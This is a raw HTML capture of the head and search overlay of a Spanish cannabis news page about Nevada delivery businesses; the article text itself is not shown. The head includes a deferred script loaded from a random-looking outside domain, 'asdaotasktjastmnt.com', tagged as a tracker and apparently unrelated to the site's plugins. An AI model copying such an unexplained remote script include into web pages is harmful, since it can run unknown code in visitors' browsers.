

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nacioncannabis.com/las-empresas-cannabis-domicilio-nevada-apenas-pueden-tantos-pedidos/
body_size: 16250
content:
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <meta charset="utf-8">
  <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"/>
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="Las empresas de cannabis a domicilio en Nevada apenas pueden con tantos pedidos"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nacioncannabis.com/las-empresas-cannabis-domicilio-nevada-apenas-pueden-tantos-pedidos/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Las empresas de cannabis a domicilio en Nevada apenas pueden con tantos pedidos | Nación Cannabis" />
<meta property="og:description" content="Las empresas de cannabis a domicilio en Nevada apenas pueden con tantos pedidos" />
<meta property="og:url" content="https://nacioncannabis.com/las-empresas-cannabis-domicilio-nevada-apenas-pueden-tantos-pedidos/" />
<meta property="og:site_name" content="Nación Cannabis" />
<meta property="article:publisher" content="https://www.facebook.com/nacioncannabiz" />
<meta property="article:tag" content="Estados Unidos" />
<meta property="article:tag" content="Las Vegas" />
<meta property="article:tag" content="Marihuana recreacional" />
<meta property="article:tag" content="Nevada" />
<meta property="article:section" content="Empresas" />
<meta property="og:updated_time" content="2017-09-06T18:27:09-05:00" />
<meta property="fb:app_id" content="153138961894337" />
<meta property="og:image" content="https://nacioncannabis.com/wp-content/uploads/2017/07/IMG_3048.jpg" />
<meta property="og:image:secure_url" content="https://nacioncannabis.com/wp-content/uploads/2017/07/IMG_3048.jpg" />
<meta property="og:image:width" content="770" />
<meta property="og:image:height" content="433" />
<meta property="og:image:alt" content="Nevada" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-07-25T10:02:41-05:00" />
<meta property="article:modified_time" content="2017-09-06T18:27:09-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Las empresas de cannabis a domicilio en Nevada apenas pueden con tantos pedidos | Nación Cannabis" />
<meta name="twitter:description" content="Las empresas de cannabis a domicilio en Nevada apenas pueden con tantos pedidos" />
<meta name="twitter:site" content="@CannabisNacion" />
<meta name="twitter:creator" content="@CannabisNacion" />
<meta name="twitter:image" content="https://nacioncannabis.com/wp-content/uploads/2017/07/IMG_3048.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Alberto Saavedra" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="4 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nacioncannabis.com/#organization","name":"OsitoMedia","url":"https://nacioncannabis.com","sameAs":["https://www.facebook.com/nacioncannabiz","https://twitter.com/CannabisNacion"],"logo":{"@type":"ImageObject","@id":"https://nacioncannabis.com/#logo","url":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","contentUrl":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","caption":"OsitoMedia","inLanguage":"es","width":"503","height":"503"}},{"@type":"WebSite","@id":"https://nacioncannabis.com/#website","url":"https://nacioncannabis.com","name":"OsitoMedia","publisher":{"@id":"https://nacioncannabis.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://nacioncannabis.com/wp-content/uploads/2017/07/IMG_3048.jpg","url":"https://nacioncannabis.com/wp-content/uploads/2017/07/IMG_3048.jpg","width":"770","height":"433","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://nacioncannabis.com/las-empresas-cannabis-domicilio-nevada-apenas-pueden-tantos-pedidos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nacioncannabis.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nacioncannabis.com/empresas/","name":"Empresas"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nacioncannabis.com/las-empresas-cannabis-domicilio-nevada-apenas-pueden-tantos-pedidos/","name":"Las empresas de cannabis a domicilio en Nevada apenas pueden con tantos pedidos"}}]},{"@type":"WebPage","@id":"https://nacioncannabis.com/las-empresas-cannabis-domicilio-nevada-apenas-pueden-tantos-pedidos/#webpage","url":"https://nacioncannabis.com/las-empresas-cannabis-domicilio-nevada-apenas-pueden-tantos-pedidos/","name":"Las empresas de cannabis a domicilio en Nevada apenas pueden con tantos pedidos | Naci\u00f3n Cannabis","datePublished":"2017-07-25T10:02:41-05:00","dateModified":"2017-09-06T18:27:09-05:00","isPartOf":{"@id":"https://nacioncannabis.com/#website"},"primaryImageOfPage":{"@id":"https://nacioncannabis.com/wp-content/uploads/2017/07/IMG_3048.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://nacioncannabis.com/las-empresas-cannabis-domicilio-nevada-apenas-pueden-tantos-pedidos/#breadcrumb"}},{"@type":"Person","@id":"https://nacioncannabis.com/author/alberto/","name":"Alberto Saavedra","url":"https://nacioncannabis.com/author/alberto/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/2a1c85fe971a39aa34392e3d60a8b39133db82afd8cf148881fbf89638054b8d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/2a1c85fe971a39aa34392e3d60a8b39133db82afd8cf148881fbf89638054b8d?s=96&amp;d=mm&amp;r=g","caption":"Alberto Saavedra","inLanguage":"es"},"worksFor":{"@id":"https://nacioncannabis.com/#organization"}},{"@type":"NewsArticle","headline":"Las empresas de cannabis a domicilio en Nevada apenas pueden con tantos pedidos | Naci\u00f3n Cannabis","keywords":"Nevada","datePublished":"2017-07-25T10:02:41-05:00","dateModified":"2017-09-06T18:27:09-05:00","articleSection":"Empresas","author":{"@id":"https://nacioncannabis.com/author/alberto/","name":"Alberto Saavedra"},"publisher":{"@id":"https://nacioncannabis.com/#organization"},"description":"Las empresas de cannabis a domicilio en Nevada apenas pueden con tantos pedidos","name":"Las empresas de cannabis a domicilio en Nevada apenas pueden con tantos pedidos | Naci\u00f3n Cannabis","@id":"https://nacioncannabis.com/las-empresas-cannabis-domicilio-nevada-apenas-pueden-tantos-pedidos/#richSnippet","isPartOf":{"@id":"https://nacioncannabis.com/las-empresas-cannabis-domicilio-nevada-apenas-pueden-tantos-pedidos/#webpage"},"image":{"@id":"https://nacioncannabis.com/wp-content/uploads/2017/07/IMG_3048.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://nacioncannabis.com/las-empresas-cannabis-domicilio-nevada-apenas-pueden-tantos-pedidos/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="amphtml" href="https://nacioncannabis.com/las-empresas-cannabis-domicilio-nevada-apenas-pueden-tantos-pedidos/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript" id="wpp-js" src="https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://nacioncannabis.com/wp-json/wordpress-popular-posts" data-post-id="1192" data-token="7430633f1b" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nacioncannabis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nacioncannabis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://nacioncannabis.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='aos-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/css/app.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='general-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768421902" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.min.js?ver=6.8.3" id="slick-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.js?ver=6.8.3" id="aos-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3" id="app-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nacioncannabis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nacioncannabis.com/wp-json/wp/v2/posts/1192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nacioncannabis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nacioncannabis.com/?p=1192' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Flas-empresas-cannabis-domicilio-nevada-apenas-pueden-tantos-pedidos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Flas-empresas-cannabis-domicilio-nevada-apenas-pueden-tantos-pedidos%2F&#038;format=xml" />
		<meta property="fb:pages" content="326293794474373" />
					<meta property="ia:markup_url" content="https://nacioncannabis.com/las-empresas-cannabis-domicilio-nevada-apenas-pueden-tantos-pedidos/?ia_markup=1" />
			            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
              <meta name="robots" content="index, follow">
  <meta name="description" content="Las últimas noticias sobre cannabis, tecnología, política, avances científicos, economía y legislaciones">
  <meta name="keywords" content="Nación, Cannabis, THC, CBD, Marihuana, Blog, Noticias, México, Colombia, Perú, Uruguay, Ecuador, Europa">
  <meta name="author" content="Caos">
  <!-- analíticos -->
  <script>
    // (function(i, s, o, g, r, a, m) {
    //   i['GoogleAnalyticsObject'] = r;
    //   i[r] = i[r] || function() {
    //     (i[r].q = i[r].q || []).push(arguments)
    //   }, i[r].l = 1 * new Date();
    //   a = s.createElement(o),
    //     m = s.getElementsByTagName(o)[0];
    //   a.async = 1;
    //   a.src = g;
    //   m.parentNode.insertBefore(a, m)
    // })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    // ga('create', '', 'auto');
    // // UA-99039544-3
    // ga('send', 'pageview');
  </script>

<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-270x270.jpg" />
  <title>Nación Cannabis</title>
</head>
<body>

<section id="busqueda">


<section class="entrada-busqueda">

<header class="cerrar-busqueda col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

    <form role="search" action="https://nacioncannabis.com/" method="get">
        <div class="entrada">
                <input type="text" name="s" id="search" placeholder="" value="" />
            <div class="input-search-button">
                <input type="image" alt="" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" />
            </div>
        </div>
    </form>

    <section class="etiquetas">

    <section id="etiquetas-busqueda" class="etiquetas">
    <h3>Búsquedas populares</h3>
    <div class="contenido">

        <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 